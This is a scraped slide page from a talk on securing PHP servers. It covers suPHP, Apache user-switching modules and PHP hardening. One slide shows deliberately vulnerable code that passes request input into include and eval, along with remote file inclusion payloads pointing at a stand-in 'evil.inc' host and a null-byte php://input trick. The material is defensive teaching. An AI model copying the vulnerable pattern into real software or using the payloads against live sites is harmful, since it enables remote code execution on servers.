This document summarizes Stefan Neufeind's presentation on securing PHP environments. The presentation covers basic security steps like physical, network, and application security. It discusses approaches for separating users like suPHP and FastCGI. It also describes hardening PHP using a patch that adds checks, limitations, and filters to enhance security. The goal is to help attendees understand how to configure a secure PHP server environment and harden the PHP application itself against common attacks.

















![20

User-switching via CGI
suPHP – excerpts from /etc/suphp.conf:
[handlers]
;Handler for php-scripts
x-httpd-php=php:/usr/bin/php-cgi
;Handler for CGI-scripts
x-suphp-cgi=execute:!self](https://image.slidesharecdn.com/phpconf200511securephpenv-140420031829-phpapp02/85/Secure-PHP-environment-20-320.jpg)






![27

User-switching inside Apache
Solutions via MPM for Apache 2.x:
(MPM = Multi-Processing Module)
perchild (from Apache)
Official statement: “module is not functional”
“Do not use unless [...] willing to help fix it.”
MetuxMPM
Chaotic development; not up2date
peruser (from Telena)](https://image.slidesharecdn.com/phpconf200511securephpenv-140420031829-phpapp02/85/Secure-PHP-environment-27-320.jpg)













![42
Hardening PHP
Runtime – superglobals (example):
Without superglobal-protection $_SERVER
might have been overwritten.
<?php
// ...
extract($_GET);
echo $_SERVER['DOCUMENT_ROOT'];
//...
?>](https://image.slidesharecdn.com/phpconf200511securephpenv-140420031829-phpapp02/85/Secure-PHP-environment-42-320.jpg)


![45
Hardening PHP
Runtime – include and eval (example):
Arbitrary (remote?) includes
action=http://example.com/evil.inc
action=php://input%00
Function-calls via eval
<?php
include $_GET['module'].'-module.php';
eval('module_'.$_GET['module'].'_init()');
?>](https://image.slidesharecdn.com/phpconf200511securephpenv-140420031829-phpapp02/85/Secure-PHP-environment-45-320.jpg)









